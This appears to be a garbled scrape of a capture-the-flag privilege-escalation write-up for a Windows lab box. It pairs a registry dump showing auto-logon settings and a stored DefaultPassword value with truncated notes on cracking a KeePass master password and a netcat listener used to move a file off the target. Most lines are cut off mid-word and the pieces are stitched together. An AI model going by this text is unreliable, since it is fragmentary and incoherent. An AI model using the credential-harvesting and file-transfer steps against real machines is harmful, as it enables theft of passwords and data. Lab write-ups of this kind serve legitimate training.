 HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ DESKTOP-7I3S68E
DefaultUserName REG_SZ Administrator
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0xcdbc433
ShutdownFlags REG_DWORD 0x8000022b
AutoAdminLogon REG_SZ 1
DisableLockWorkstation REG_DWORD 0x0
EnableFirstLogonAnimation REG_DWORD 0x1
AutoLogonSID REG_SZ S-1-5-21-988671444-1802818203-1364644418-500
LastUsedUsername REG_SZ Administrator
DefaultPassword REG_SZ 3130438f31186fbaf962f407711faddb
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VolatileUserMgrKey
Cancel
Request
Cache-Control: no-cache
Content-Length: 0
Enumeration
Exploitation
Post Exploitatio
Privesc
Goodies
Helpful info
CheatSheet
Service Exploited: Kee
Vulnerability Type: Wea
Description: KeePass **
able to grab the master
Once the hash is cracke
version OR use a KeePa
PoC
# Privesc
>A little tip for enumerati
run `windows-exploit-su
on how old th
Before starting to enumer
and forth. First i'll need t
```
root@kali:~/htb/boxes/jee
```
Now onto the powershell
```
Run on target: powershell
\Users\Administrator\.je
```
Great, so now we have no
A little bit of digging, and
commands later and we
```
Attacker: nc -l -p 4444 >
Then on the target box:
C:\Users\kohsuke\Docum
C:/Users/Administrator/